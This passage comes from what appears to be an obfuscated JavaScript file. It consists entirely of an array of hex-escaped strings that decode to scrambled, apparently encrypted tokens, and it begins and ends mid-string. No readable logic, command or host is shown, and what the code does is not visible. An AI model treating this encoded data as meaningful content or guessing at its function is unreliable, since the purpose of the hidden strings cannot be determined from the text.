3\x48\x53\x6b\x6c\x57\x52\x4f\x2f\x42\x6d\x6b\x59','\x45\x6d\x6f\x4c\x57\x37\x39\x34','\x57\x36\x56\x64\x53\x4e\x6a\x6c\x67\x33\x56\x63\x49\x4c\x42\x63\x47\x30\x71','\x6d\x4e\x53\x37\x6f\x61','\x65\x65\x57\x72\x6a\x6d\x6f\x71\x42\x38\x6f\x53\x69\x58\x33\x64\x49\x57','\x6f\x6d\x6b\x2f\x65\x4c\x30','\x73\x6d\x6b\x31\x45\x38\x6f\x2f','\x67\x31\x4a\x63\x52\x72\x4e\x63\x56\x38\x6b\x69\x57\x52\x79\x69\x74\x38\x6b\x31','\x77\x4d\x4a\x64\x51\x43\x6b\x48\x57\x4f\x35\x43\x57\x52\x68\x64\x4e\x61\x69\x34','\x57\x35\x62\x55\x42\x43\x6b\x79','\x57\x52\x2f\x64\x4a\x74\x61\x63\x57\x52\x44\x69\x42\x59\x64\x63\x4d\x53\x6f\x6f','\x44\x43\x6f\x4b\x65\x75\x43\x38\x57\x37\x4f\x69\x57\x37\x42\x64\x47\x6d\x6f\x31','\x57\x51\x4a\x63\x48\x38\x6f\x31\x57\x37\x65','\x71\x43\x6f\x54\x6c\x4a\x61\x46\x57\x37\x53\x6c\x57\x4f\x42\x64\x55\x6d\x6f\x4b','\x67\x6d\x6f\x36\x70\x43\x6b\x74\x57\x36\x56\x63\x56\x38\x6b\x44','\x68\x38\x6f\x6f\x57\x34\x37\x63\x4e\x61','\x57\x51\x54\x53\x57\x4f\x68\x64\x52\x47','\x67\x43\x6b\x70\x72\x53\x6f\x52\x75\x53\x6f\x37','\x6f\x57\x52\x64\x50\x76\x74\x63\x50\x65\x30\x4d\x66\x67\x39\x55','\x66\x61\x74\x64\x4d\x67\x42\x63\x50\x59\x69\x66\x6a\x33\x71\x6a','\x68\x71\x6e\x76\x41\x53\x6f\x52\x57\x51\x4a\x64\x4f\x38\x6f\x53\x44\x38\x6f\x58','\x62\x6d\x6f\x4c\x6e\x53\x6f\x4a','\x57\x52\x31\x43\x67\x6d\x6f\x49\x75\x53\x6f\x78\x57\x50\x6c\x64\x4c\x61','\x6b\x43\x6f\x50\x6c\x6d\x6b\x2f\x6a\x4c\x53\x62\x6b\x49\x65\x6b','\x57\x36\x37\x63\x51\x38\x6f\x30\x6c\x68\x39\x79\x57\x36\x4e\x64\x47\x30\x37\x64\x49\x71','\x66\x75\x46\x63\x56\x72\x4f\x30\x57\x34\x5a\x63\x52\x53\x6b\x4a\x57\x51\x61\x64','\x57\x34\x35\x43\x6b\x73\x71','\x57\x37\x2f\x63\x4a\x76\x69\x6d','\x57\x50\x61\x55\x57\x50\x52\x63\x52\x62\x64\x63\x48\x43\x6f\x41\x57\x36\x70\x63\x49\x67\x57','\x67\x31\x42\x63\x52\x73\x53','\x61\x6d\x6f\x67\x70\x38\x6b\x66','\x74\x43\x6b\x47\x6f\x64\x57','\x70\x38\x6f\x5a\x67\x5a\x6e\x31\x6f\x62\x30','\x62\x4c\x37\x64\x51\x66\x4f','\x68\x43\x6f\x34\x61\x43\x6f\x72\x75\x38\x6b\x79\x57\x4f\x46\x63\x52\x58\x64\x64\x4f\x61','\x57\x51\x4f\x76\x64\x38\x6b\x49\x57\x4f\x4f\x55\x42\x61\x4a\x64\x51\x49\x75','\x63\x43\x6f\x78\x46\x38\x6b\x53','\x66\x6d\x6b\x59\x57\x50\x76\x78\x6c\x58\x6e\x43\x57\x50\x57','\x70\x4e\x5a\x63\x4a\x5a\x68\x63\x56\x43\x6f\x75\x57\x4f\x53\x4f\x43\x38\x6b\x6f','\x57\x51\x50\x55\x41\x6d\x6b\x76\x57\x52\x57\x37\x71\x72\x42\x64\x54\x4e\x61','\x43\x38\x6b\x36\x44\x59\x30','\x75\x43\x6b\x59\x57\x37\x5a\x64\x49\x71','\x57\x51\x66\x44\x74\x4d\x7a\x74\x6a\x38\x6b\x6e\x79\x4b\x4a\x63\x4d\x71','\x63\x4b\x74\x63\x4a\x57\x37\x63\x4a\x53\x6b\x79','\x57\x4f\x2f\x63\x56\x72\x72\x49','\x6f\x53\x6b\x61\x46\x38\x6f\x36\x75\x6d\x6f\x6c\x57\x52\x68\x64\x53\x43\x6b\x69\x6c\x57','\x57\x36\x52\x63\x53\x38\x6f\x30\x76\x78\x39\x42\x57\x36\x4e\x64\x47\x75\x37\x64\x4a\x47','\x57\x52\x43\x2b\x44\x6d\x6b\x75\x57\x4f\x75\x31\x45\x58\x4e\x64\x50\x4d\x30','\x57\x34\x4f\x38\x57\x35\x6a\x37','\x61\x43\x6b\x51\x69\x30\x6e\x6e\x6c\x63\x54\x76\x63\x71','\x57\x51\x66\x63\x74\x4d\x7a\x73\x67\x43\x6b\x6e\x79\x75\x4a\x64\x56\x57','\x57\x52\x35\x39\x46\x6d\x6b\x6c\x46\x38\x6f\x63\x44\x57','\x57\x34\x74\x64\x54\x67\x35\x6d\x61\x68\x68\x63\x51\x75\x64\x63\x53\x68\x65','\x57\x34\x4f\x36\x6c\x73\x43','\x57\x35\x70\x63\x55\x43\x6f\x4a\x75\x47','\x57\x37\x4a\x64\x56\x47\x50\x4d\x57\x37\x62\x61\x45\x32\x70\x63\x54\x75\x43','\x6d\x6d\x6b\x79\x57\x51\x7a\x33','\x57\x52\x76\x33\x6a\x53\x6f\x61\x57\x50\x58\x75\x57\x50\x30\x62\x42\x61','\x71\x38\x6f\x44\x79\x73\x66\x52\x6f\x47','\x57\x4f\x33\x64\x49\x49\x4b\x75','\x76\x6d\x6f\x79\x76\x72\x71\x63\x57\x35\x38\x6d\x57\x50\x78\x64\x47\x6d\x6f\x51','\x57\x35\x33\x63\x51\x68\x6a\x6b\x69\x65\x5a\x63\x50\x33\x68\x63\x47\x47','\x57\x35\x53\x4e\x6b\x47','\x7a\x43\x6f\x4d\x66\x6d\x6b\x70\x6a\x47','\x74\x53\x6f\x74\x68\x53\x6b\x4f','\x43\x43\x6f\x7a\x57\x34\x33\x64\x51\x53\x6b\x53\x57\x34\x6d\x48\x57\x4f\x4e\x64\x4e\x6d\x6b\x77','\x42\x38\x6f\x62\x6c\x4c\x30','\x57\x52\x70\x63\x4f\x77\x6a\x54\x57\x50\x56\x63\x52\x33\x4e\x63\x4a\x43\x6b\x4f\x57\x37\x4b','\x57\x35\x53\x4c\x64\x67\x48\x65\x76\x6d\x6f\x30\x57\x4f\x61','\x57\x52\x46\x63\x4a\x38\x6f\x2b\x57\x35\x66\x51\x57\x35\x78\x63\x4f\x6d\x6f\x2b\x57\x52\x70\x64\x50\x61','\x57\x52\x2f\x64\x4a\x48\x4f\x63\x57\x51\x57\x50\x73\x68\x61','\x72\x43\x6f\x53\x6c\x74\x79','\x71\x65\x33\x64\x52\x6d\x6b\x73\x57\x51\x44\x78\x57\x4f\x33\x64\x50\x61\x75\x4e','\x75\x4a\x6c\x63\x4d\x38\x6b\x70\x57\x35\x6d','\x57\x4f\x46\x64\x55\x64\x48\x59\x57\x51\x4e\x64\x51\x75\x65','\x57\x52\x6c\x63\x4e\x71\x75\x2f\x57\x4f\x61\x2f','\x69\x43\x6f\x56\x66\x43\x6f\x67','\x57\x4f\x31\x53\x6e\x6d\x6b\x7a\x6d\x43\x6f\x2b\x57\x4f\x4a\x64\x56\x71','\x57\x52\x57\x35\x64\x53\x6b\x31\x57\x52\x34\x65\x65\x47','\x57\x36\x39\x78\x66\x31\x57','\x57\x51\x47\x55\x57\x34\x46\x64\x55\x59\x46\x63\x49\x6d\x6b\x31\x57\x50\x37\x63\x49\x61','\x6a\x43\x6b\x56\x64\x6d\x6f\x6d\x42\x6d\x6b\x78\x57\x52\x6c\x63\x4d\x71\x56\x64\x55\x47','\x41\x38\x6b\x6f\x57\x37\x5a\x64\x55\x43\x6f\x44\x42\x47\x50\x34\x57\x51\x68\x64\x56\x57','\x68\x6d\x6f\x43\x6a\x53\x6f\x71\x57\x35\x33\x63\x4a\x6d\x6f\x6a\x6d\x6d\x6f\x69\x6a\x47','\x65\x65\x68\x63\x48\x72\x46\x63\x4a\x43\x6b\x62\x57\x4f\x53\x76\x43\x38\x6b\x6f','\x57\x35\x37\x64\x4a\x53\x6f\x69\x44\x43\x6f\x73\x57\x50\x4c\x44\x69\x77\x33\x63\x50\x57','\x57\x4f\x42\x63\x55\x38\x6f\x5a\x57\x35\x65','\x57\x35\x37\x63\x4a\x78\x6a\x6d\x68\x4d\x68\x63\x52\x75\x64\x63\x53\x68\x61','\x7a\x6d\x6b\x34\x74\x48\x47\x41\x57\x51\x31\x59\x57\x35\x47','\x57\x35\x4b\x4d\x6b\x64\x64\x63\x4b\x6d\x6f\x2f\x43\x59\x6c\x63\x4e\x53\x6b\x59','\x68\x61\x42\x63\x47\x6d\x6b\x51\x57\x4f\x42\x64\x54\x48\x61\x47','\x57\x50\x70\x64\x4c\x5a\x58\x6b\x57\x52\x33\x64\x4e\x78\x4e\x64\x56\x6d\x6b\x70\x57\x50\x65','\x57\x51\x42\x64\x53\x65\x37\x63\x4a\x30\x61\x4e\x71\x57\x71\x63\x57\x37\x34','\x57\x37\x48\x6a\x6d\x74\x5a\x63\x52\x6d\x6f\x62\x45\x47\x69','\x57\x37\x54\x70\x6c\x58\x56\x63\x4b\x38\x6f\x4c\x46\x5a\x52\x63\x56\x6d\x6f\x71','\x73\x6d\x6b\x48\x45\x67\x6e\x50\x7a\x4b\x72\x48\x6a\x4e\x57','\x6d\x53\x6f\x75\x57\x36\x4e\x64\x4a\x61','\x6a\x38\x6b\x55\x57\x35\x78\x63\x4a\x53\x6f\x4f\x57\x52\x57','\x6a\x76\x33\x64\x50\x68\x42\x64\x4e\x47\x53\x6e\x63\x4b\x79','\x57\x50\x56\x63\x56\x4e\x30\x62\x57\x51\x35\x65\x73\x64\x64\x63\x4d\x53\x6f\x6e','\x6b\x4e\x66\x56\x7a\x43\x6f\x70\x57\x4f\x33\x64\x51\x38\x6f\x53','\x57\x35\x46\x63\x4b\x31\x6e\x35','\x67\x43\x6b\x34\x79\x38\x6f\x39\x75\x43\x6f\x53\x57\x51\x37\x64\x4b\x6d\x6b\x74\x76\x57','\x57\x34\x6e\x57\x6e\x58\x37\x63\x52\x53\x6f\x62\x74\x30\x70\x63\x49\x53\x6b\x6c','\x79\x43\x6b\x39\x41\x58\x6e\x67\x6d\x43\x6f\x76','\x57\x50\x75\x51\x57\x51\x53\x6b\x57\x36\x5a\x64\x49\x53\x6b\x73\x71\x53\x6f\x71\x57\x37\x75','\x43\x48\x68\x64\x4b\x43\x6b\x49\x57\x52\x53\x2f\x57\x4f\x37\x64\x52\x47\x65\x2b','\x57\x4f\x6c\x63\x53\x6d\x6f\x33\x57\x35\x58\x6b','\x57\x35\x4c\x32\x57\x50\x4a\x64\x48\x5a\x79\x4d\x6c\x53\x6b\x77\x69\x64\x79','\x57\x50\x76\x6c\x6f\x43\x6b\x61','\x57\x36\x76\x73\x63\x4c\x72\x58\x74\x38\x6f\x51','\x44\x38\x6b\x46\x57\x34\x4b\x36','\x45\x38\x6f\x57\x67\x4e\x65\x71\x6c\x30\x48\x30','\x72\x53\x6f\x62\x66\x62\x30','\x46\x6d\x6f\x38\x6c\x4e\x76\x4a\x43\x75\x48\x47\x6e\x77\x75','\x65\x31\x2f\x63\x4a\x75\x4c\x67\x57\x52\x33\x64\x48\x43\x6b\x76\x57\x4f\x53\x72','\x42\x6d\x6b\x41\x57\x4f\x71\x2f\x57\x52\x68\x64\x4c\x38\x6b\x76\x57\x36\x65','\x6b\x43\x6f\x4b\x68\x57\x5a\x64\x50\x43\x6b\x4d\x57\x51\x69\x63\x57\x37\x4e\x64\x53\x71','\x6b\x78\x68\x64\x4b\x32\x65\x6a\x57\x35\x64\x63\x4c\x53\x6b\x4f\x57\x52\x75\x32','\x57\x52\x62\x52\x67\x4b\x4b','\x57\x4f\x70\x63\x4b\x53\x6f\x2f\x57\x50\x4c\x6a\x57\x35\x2f\x63\x4e\x53\x6f\x4f\x63\x75\x6d','\x42\x43\x6f\x37\x6b\x53\x6f\x42\x67\x4d\x79\x62\x74\x61\x6d\x6b','\x57\x50\x62\x6c\x57\x36\x78\x63\x47\x48\x6c\x64\x55\x6d\x6b\x59\x57\x52\x46\x63\x4e\x67\x34','\x71\x6d\x6b\x46\x57\x34\x52\x64\x4f\x38\x6b\x4c\x57\x50\x6d\x56\x57\x4f\x33\x64\x49\x6d\x6f\x6f','\x75\x53\x6b\x67\x57\x35\x5a\x64\x4a\x53\x6f\x46\x72\x71\x75\x5a','\x57\x37\x4e\x63\x51\x67\x72\x33','\x57\x35\x35\x42\x57\x4f\x33\x63\x47\x71','\x57\x51\x35\x46\x61\x38\x6f\x57','\x41\x43\x6f\x68\x57\x36\x53\x74','\x57\x52\x37\x64\x53\x38\x6f\x6f\x57\x35\x38','\x43\x33\x6c\x63\x4d\x43\x6f\x4e','\x57\x36\x46\x64\x53\x59\x48\x6b\x57\x35\x44\x67\x64\x62\x46\x64\x56\x4b\x34','\x6f\x53\x6f\x78\x67\x64\x6c\x64\x48\x43\x6f\x51\x57\x51\x58\x71\x57\x37\x52\x63\x4f\x61','\x68\x6d\x6b\x56\x57\x52\x37\x63\x4e\x53\x6b\x6b\x46\x78\x61','\x75\x43\x6b\x38\x6b\x43\x6f\x42\x67\x4e\x57\x41\x73\x62\x31\x72','\x57\x4f\x37\x63\x56\x38\x6f\x2b\x57\x50\x4c\x52\x57\x35\x79','\x6f\x6d\x6b\x32\x6e\x38\x6f\x2f','\x57\x4f\x5a\x63\x4c\x53\x6f\x63\x57\x50\x38','\x6c\x68\x6c\x63\x4f\x6d\x6b\x57','\x64\x43\x6b\x58\x46\x53\x6b\x51\x44\x57','\x63\x68\x78\x63\x52\x62\x2f\x63\x47\x53\x6b\x31\x57\x51\x6d\x41\x43\x38\x6b\x6e','\x61\x68\x56\x64\x4e\x49\x65','\x68\x58\x78\x63\x49\x32\x38\x6c\x57\x52\x6c\x63\x47\x6d\x6b\x61','\x75\x38\x6f\x69\x57\x37\x53\x50\x57\x51\x78\x64\x54\x38\x6b\x32\x57\x35\x34\x75\x61\x61','\x57\x4f\x78\x64\x48\x6d\x6f\x76\x57\x34\x4e\x63\x4a\x53\x6f\x67\x75\x4b\x4a\x64\x4c\x71','\x57\x51\x74\x63\x4b\x6d\x6f\x49\x57\x52\x53','\x57\x4f\x4c\x36\x63\x6d\x6b\x43\x61\x53\x6f\x6e\x57\x51\x68\x63\x51\x33\x37\x63\x4e\x61','\x57\x34\x64\x63\x4b\x57\x65\x56','\x57\x4f\x31\x77\x57\x52\x46\x63\x52\x61','\x57\x50\x79\x4e\x78\x53\x6f\x75\x57\x4f\x43\x47\x57\x51\x76\x61\x76\x53\x6f\x34','\x6b\x6d\x6f\x39\x6e\x53\x6f\x6d\x42\x53\x6b\x32\x57\x50\x34','\x57\x37\x4a\x64\x4f\x43\x6f\x69\x6a\x57','\x43\x5a\x48\x52\x63\x6d\x6f\x4f\x76\x6d\x6f\x39\x65\x5a\x4a\x64\x4b\x61','\x78\x43\x6b\x4a\x57\x37\x74\x64\x4b\x61','\x57\x35\x42\x64\x55\x6d\x6b\x32\x6a\x61','\x57\x35\x69\x2b\x71\x38\x6f\x69\x77\x57','\x57\x52\x56\x63\x50\x38\x6f\x62\x57\x34\x43','\x43\x5a\x58\x5a\x76\x53\x6b\x6a\x57\x52\x4e\x64\x50\x53\x6b\x57\x78\x53\x6f\x55','\x57\x52\x2f\x64\x53\x4a\x35\x41\x57\x35\x4c\x6b\x72\x57','\x57\x50\x39\x32\x73\x32\x6e\x59\x6c\x53\x6b\x6f\x41\x75\x4e\x63\x56\x61','\x57\x50\x72\x69\x74\x4d\x7a\x71\x6a\x38\x6b\x6e\x70\x30\x4a\x63\x4d\x47','\x57\x50\x70\x63\x4f\x65\x54\x38\x6f\x78\x74\x63\x4b\x76\x74\x63\x53\x61','\x79\x43\x6b\x34\x41\x53\x6f\x75\x66\x6d\x6f\x51\x66\x73\x46\x63\x49\x4c\x65','\x76\x6d\x6f\x7a\x74\x4c\x57\x2f\x57\x35\x53\x53\x57\x34\x57','\x57\x50\x4c\x4e\x41\x74\x6e\x72\x69\x43\x6b\x58\x78\x76\x4e\x63\x52\x61','\x79\x64\x66\x6c\x65\x43\x6f\x49\x57\x50\x56\x64\x49\x38\x6f\x65\x45\x61','\x64\x6d\x6b\x6d\x65\x43\x6b\x63\x77\x4d\x79\x32\x75\x38\x6b\x53\x57\x34\x34','\x76\x43\x6f\x58\x57\x37\x4a\x64\x50\x6d\x6b\x2f\x57\x37\x47\x56\x57\x51\x52\x64\x4d\x53\x6b\x51','\x6f\x71\x42\x63\x47\x53\x6b\x44\x57\x51\x74\x64\x47\x62\x71\x45\x42\x32\x4f','\x77\x53\x6b\x6a\x78\x38\x6f\x64\x7a\x43\x6b\x6c\x64\x4c\x33\x63\x50\x76\x4f','\x72\x38\x6f\x56\x42\x6d\x6f\x6b','\x57\x36\x2f\x64\x4b\x6d\x6f\x64\x61\x6d\x6b\x6e\x57\x37\x58\x44\x69\x4b\x71','\x68\x6d\x6f\x48\x70\x53\x6b\x77','\x6f\x6d\x6b\x34\x67\x58\x50\x65','\x6c\x48\x43\x33\x72\x47','\x57\x4f\x56\x64\x50\x57\x62\x74\x57\x51\x64\x64\x55\x77\x78\x63\x4b\x38\x6b\x54\x57\x4f\x43','\x67\x53\x6f\x61\x57\x35\x46\x63\x4c\x57','\x57\x35\x4e\x64\x4d\x63\x64\x63\x4a\x31\x66\x38\x57\x52\x30\x68','\x75\x6d\x6f\x32\x57\x34\x57\x72','\x57\x35\x70\x63\x4a\x4d\x39\x63\x70\x75\x74\x63\x4b\x74\x64\x64\x4c\x4b\x4b','\x57\x4f\x4e\x63\x4f\x5a\x76\x2b','\x70\x38\x6f\x33\x57\x50\x78\x63\x4f\x61','\x57\x4f\x56\x63\x50\x64\x50\x73\x57\x51\x46\x64\x53\x67\x6c\x63\x48\x6d\x6b\x59\x57\x51\x43','\x61\x53\x6f\x37\x68\x6d\x6b\x45\x57\x34\x4a\x63\x55\x6d\x6b\x31\x63\x38\x6f\x72\x6b\x71','\x45\x38\x6b\x71\x74\x53\x6f\x33\x77\x43\x6b\x52\x6e\x73\x46\x63\x48\x47\x34','\x57\x36\x37\x63\x55\x74\x6a\x5a','\x6a\x66\x52\x63\x50\x67\x38\x70\x57\x35\x64\x63\x52\x53\x6b\x47\x57\x51\x71\x65','\x57\x36\x4f\x51\x57\x35\x33\x63\x48\x61\x43\x73\x64\x43\x6b\x62\x68\x66\x57','\x57\x4f\x72\x33\x57\x34\x79\x38\x57\x36\x70\x64\x47\x43\x6b\x4f\x44\x6d\x6f\x7a\x57\x51\x75','\x62\x63\x6c\x63\x4c\x6d\x6f\x71','\x43\x43\x6f\x4a\x61\x77\x6e\x32\x6a\x4b\x44\x71\x6e\x33\x57','\x74\x76\x52\x63\x4f\x65\x65\x70\x57\x37\x42\x63\x4b\x53\x6b\x49\x57\x4f\x4b\x6b','\x71\x38\x6f\x57\x77\x38\x6f\x53','\x79\x43\x6b\x47\x41\x33\x72\x57\x73\x53\x6f\x45\x76\x57\x68\x63\x4f\x71','\x57\x52\x69\x52\x62\x53\x6f\x2b\x57\x52\x69\x50\x57\x37\x6a\x36\x43\x6d\x6f\x2f','\x70\x66\x4a\x63\x4d\x66\x71','\x57\x37\x4b\x50\x63\x4a\x6e\x73\x69\x53\x6f\x7a\x57\x51\x74\x63\x4e\x57\x65','\x57\x36\x79\x4f\x6e\x48\x69','\x6b\x43\x6f\x77\x67\x43\x6f\x43','\x69\x71\x46\x64\x49\x53\x6b\x50','\x67\x53\x6f\x43\x6a\x53\x6b\x59\x57\x35\x33\x63\x4b\x38\x6f\x6c\x6f\x38\x6f\x55\x44\x61','\x57\x50\x46\x64\x4b\x66\x68\x64\x51\x32\x75\x59\x75\x57\x75\x43\x57\x36\x47','\x6f\x6d\x6f\x50\x6b\x6d\x6b\x74\x71\x57\x47\x56\x45\x38\x6b\x74\x57\x34\x6d','\x67\x43\x6f\x63\x78\x6d\x6b\x51\x44\x53\x6f\x38\x57\x51\x37\x64\x4f\x6d\x6b\x74\x6c\x47','\x79\x38\x6f\x4f\x71\x43\x6b\x74\x41\x38\x6b\x42\x64\x47\x37\x63\x54\x68\x6d','\x57\x4f\x42\x63\x4d\x58\x69\x63\x57\x51\x4f\x63\x6f\x62\x37\x63\x4d\x53\x6b\x50','\x6c\x38\x6b\x65\x72\x43\x6f\x39\x73\x43\x6b\x68\x57\x51\x37\x64\x54\x6d\x6b\x74\x6d\x57','\x65\x43\x6f\x50\x69\x71\x47','\x57\x4f\x2f\x64\x47\x5a\x66\x67','\x66\x6d\x6f\x73\x43\x73\x6a\x6f\x67\x6d\x6f\x6d\x43\x76\x78\x64\x4a\x47','\x57\x50\x7a\x30\x66\x38\x6f\x35\x64\x38\x6b\x77\x57\x50\x52\x64\x56\x75\x42\x64\x51\x47','\x74\x53\x6b\x30\x44\x53\x6f\x71\x77\x38\x6b\x62\x6e\x57\x56\x63\x53\x67\x75','\x57\x35\x4e\x64\x47\x43\x6b\x4d\x41\x57','\x57\x51\x56\x64\x52\x38\x6b\x31\x57\x50\x52\x63\x49\x53\x6f\x52\x76\x64\x68\x64\x53\x62\x61','\x57\x52\x70\x64\x48\x74\x79','\x70\x74\x48\x57\x71\x57','\x72\x38\x6f\x4e\x63\x4d\x62\x69\x45\x4c\x48\x70\x65\x4c\x34','\x70\x38\x6b\x38\x57\x51\x6a\x4a\x46\x74\x79','\x76\x6d\x6f\x65\x57\x36\x4b\x34\x57\x52\x46\x63\x52\x6d\x6b\x76\x57\x35\x71\x70\x63\x71','\x57\x51\x31\x7a\x67\x6d\x6f\x44\x57\x52\x39\x35','\x57\x4f\x2f\x63\x4b\x6d\x6f\x75\x57\x37\x7a\x6a\x57\x36\x64\x63\x4e\x6d\x6f\x4b\x57\x35\x78\x63\x54\x71','\x44\x38\x6f\x51\x6e\x4a\x61','\x57\x50\x42\x64\x48\x53\x6f\x56\x69\x38\x6f\x7a\x57\x51\x6e\x4e\x79\x4d\x78\x63\x4b\x57','\x57\x52\x70\x64\x48\x64\x70\x63\x4f\x47','\x57\x35\x64\x64\x53\x4b\x71\x57','\x57\x4f\x56\x64\x4c\x31\x64\x64\x4d\x71','\x57\x35\x74\x63\x54\x78\x79\x33\x68\x30\x48\x6e\x78\x43\x6f\x7a\x74\x61','\x57\x50\x78\x63\x51\x67\x71\x48\x6f\x67\x76\x68\x6d\x43\x6f\x44\x45\x57','\x74\x61\x5a\x64\x4e\x48\x35\x73\x57\x52\x78\x64\x49\x43\x6b\x33\x57\x4f\x47\x70\x57\x34\x70\x64\x49\x6d\x6f\x36','\x66\x67\x33\x63\x48\x72\x34\x43\x57\x34\x56\x63\x56\x38\x6b\x73\x57\x51\x39\x46','\x6e\x53\x6f\x55\x73\x73\x79','\x69\x53\x6b\x4f\x57\x35\x2f\x63\x4e\x53\x6b\x72\x44\x68\x52\x64\x4b\x6d\x6f\x79\x71\x57','\x77\x38\x6f\x43\x57\x37\x78\x63\x53\x6d\x6b\x78\x57\x34\x38\x6f\x57\x50\x37\x64\x49\x61','\x57\x37\x56\x64\x4e\x76\x6c\x63\x4d\x57','\x42\x6d\x6b\x38\x57\x34\x46\x64\x55\x6d\x6f\x41\x75\x47\x38\x73\x57\x50\x78\x63\x50\x61','\x6d\x43\x6f\x6f\x69\x43\x6f\x70','\x66\x43\x6b\x4d\x68\x5a\x66\x4a\x6a\x63\x7a\x68\x43\x6d\x6b\x6e','\x57\x36\x37\x63\x4f\x38\x6f\x30\x73\x66\x72\x4c\x57\x36\x52\x63\x55\x33\x4e\x64\x52\x57','\x79\x38\x6b\x6f\x41\x6d\x6b\x46\x71\x53\x6b\x4c\x64\x73\x47','\x57\x36\x5a\x64\x51\x63\x31\x50\x57\x36\x6d\x68\x67\x74\x2f\x64\x4a\x78\x6d','\x6a\x38\x6f\x44\x70\x62\x37\x64\x4b\x43\x6b\x42\x57\x4f\x31\x62\x57\x36\x6c\x64\x4a\x47','\x57\x37\x54\x70\x61\x61','\x67\x38\x6b\x50\x6e\x57','\x44\x38\x6b\x48\x46\x53\x6f\x72\x77\x6d\x6f\x43\x57\x4f\x56\x64\x4b\x43\x6b\x56\x64\x57','\x74\x38\x6f\x6a\x57\x35\x4b\x32','\x57\x34\x69\x6e\x76\x64\x53','\x57\x52\x38\x55\x43\x6d\x6b\x76\x57\x51\x65\x4b\x79\x73\x47','\x57\x4f\x2f\x63\x49\x6d\x6f\x38\x57\x37\x7a\x6a\x57\x37\x5a\x63\x4e\x6d\x6b\x62\x57\x4f\x6c\x63\x56\x71','\x64\x33\x42\x63\x4d\x53\x6b\x6c\x57\x4f\x4a\x64\x54\x75\x7a\x66\x66\x59\x38','\x57\x36\x56\x63\x4c\x67\x53\x41\x6e\x67\x68\x63\x51\x75\x70\x63\x53\x68\x69','\x78\x38\x6b\x39\x73\x43\x6f\x67\x7a\x53\x6b\x42\x63\x71\x34','\x7a\x43\x6f\x63\x74\x38\x6b\x2f','\x57\x51\x46\x64\x47\x68\x2f\x63\x4b\x71','\x76\x43\x6f\x4f\x57\x34\x4e\x64\x4e\x43\x6b\x34\x57\x36\x72\x33\x57\x50\x4a\x64\x4c\x43\x6f\x6a','\x46\x6d\x6f\x4f\x74\x53\x6b\x73\x42\x38\x6b\x53\x6c\x76\x46\x63\x49\x66\x34','\x57\x51\x31\x61\x57\x35\x56\x63\x53\x47','\x57\x52\x72\x46\x43\x49\x71','\x69\x6d\x6f\x38\x67\x38\x6b\x34','\x73\x6d\x6b\x44\x57\x37\x44\x64','\x57\x50\x72\x7a\x66\x63\x37\x64\x54\x57','\x6f\x43\x6b\x63\x6c\x6d\x6b\x33\x71\x32\x57\x69\x76\x6d\x6b\x52\x57\x36\x57','\x57\x52\x2f\x63\x54\x49\x30\x6d\x57\x51\x34\x2f\x44\x71','\x44\x38\x6b\x67\x57\x37\x64\x64\x4c\x43\x6f\x31\x73\x5a\x79\x4d\x57\x4f\x56\x64\x48\x57','\x57\x34\x76\x76\x45\x49\x4e\x63\x51\x6d\x6f\x63\x75\x57\x6c\x63\x56\x6d\x6b\x51','\x57\x52\x54\x53\x6e\x6d\x6f\x49\x65\x38\x6f\x79\x57\x52\x78\x64\x48\x65\x42\x63\x4a\x71','\x6f\x31\x6c\x63\x49\x68\x71','\x57\x34\x75\x56\x66\x65\x52\x63\x47\x43\x6f\x6c\x43\x4a\x64\x63\x47\x6d\x6b\x6c','\x67\x6d\x6b\x56\x70\x73\x44\x46\x67\x49\x39\x6a\x76\x53\x6f\x2b','\x45\x4d\x37\x63\x4e\x53\x6b\x38\x61\x6d\x6b\x49\x57\x4f\x5a\x64\x4d\x6d\x6b\x36\x57\x35\x6d','\x43\x38\x6f\x78\x6a\x65\x48\x4c\x44\x4b\x72\x4d\x70\x32\x61','\x57\x52\x70\x64\x4d\x32\x62\x4c\x57\x4f\x68\x63\x4f\x4c\x52\x63\x49\x43\x6b\x70\x57\x37\x43','\x75\x38\x6f\x44\x57\x36\x52\x64\x4f\x61','\x57\x34\x33\x63\x48\x53\x6b\x33\x57\x34\x4e\x64\x54\x38\x6b\x71\x6b\x4b\x5a\x64\x4c\x48\x78\x64\x4e\x38\x6f\x41\x57\x37\x47','\x57\x35\x53\x4b\x75\x4d\x7a\x6c\x45\x53\x6f\x30\x57\x4f\x56\x63\x4c\x4a\x71','\x57\x50\x6a\x5a\x63\x4b\x72\x44\x6d\x38\x6b\x4a\x72\x76\x46\x64\x56\x61','\x57\x52\x48\x44\x76\x4c\x79','\x61\x72\x42\x64\x4d\x65\x53','\x57\x50\x68\x64\x4f\x38\x6b\x4a\x57\x51\x79','\x57\x36\x5a\x64\x4f\x43\x6f\x30\x73\x5a\x66\x4c\x57\x37\x6c\x64\x4a\x31\x68\x64\x4d\x71','\x43\x6d\x6f\x4c\x65\x58\x71\x4f','\x64\x6d\x6b\x6f\x46\x53\x6b\x70\x71\x57\x4c\x7a\x77\x6d\x6b\x65\x57\x36\x61','\x57\x36\x53\x55\x66\x63\x2f\x64\x51\x6d\x6f\x6c\x42\x49\x71','\x57\x36\x78\x64\x4e\x4c\x64\x64\x53\x71','\x57\x35\x71\x6b\x57\x50\x65\x72\x57\x50\x74\x63\x4e\x43\x6b\x57\x79\x6d\x6f\x78\x57\x35\x6d','\x57\x34\x37\x63\x50\x74\x6e\x73\x57\x34\x35\x48\x72\x57\x78\x64\x4a\x78\x69','\x64\x38\x6b\x47\x64\x48\x30','\x57\x37\x42\x63\x4f\x66\x62\x38\x6f\x77\x70\x63\x51\x4d\x4a\x63\x49\x68\x65','\x61\x4b\x4a\x63\x51\x62\x2f\x63\x47\x43\x6b\x45\x57\x35\x4b\x48\x43\x38\x6b\x71','\x57\x51\x4e\x64\x56\x32\x5a\x64\x47\x76\x31\x33\x7a\x4a\x57\x54\x57\x51\x34','\x57\x50\x56\x63\x4d\x6d\x6f\x41\x57\x34\x48\x49\x57\x35\x79','\x42\x38\x6f\x44\x64\x53\x6f\x45\x61\x76\x75','\x57\x35\x6a\x43\x57\x4f\x68\x63\x54\x48\x43\x49\x61\x43\x6b\x67\x66\x68\x4b','\x57\x36\x5a\x64\x52\x30\x65\x57\x61\x4d\x53\x43\x61\x43\x6f\x4a\x7a\x71','\x62\x75\x42\x64\x48\x75\x42\x63\x50\x63\x4f\x57\x65\x76\x76\x55','\x6f\x58\x31\x2f\x41\x6d\x6f\x62\x57\x52\x4f','\x73\x53\x6b\x63\x79\x6d\x6f\x78','\x57\x34\x2f\x64\x48\x49\x76\x42','\x6a\x47\x68\x64\x51\x33\x61','\x73\x65\x33\x64\x4a\x53\x6b\x73\x57\x52\x38\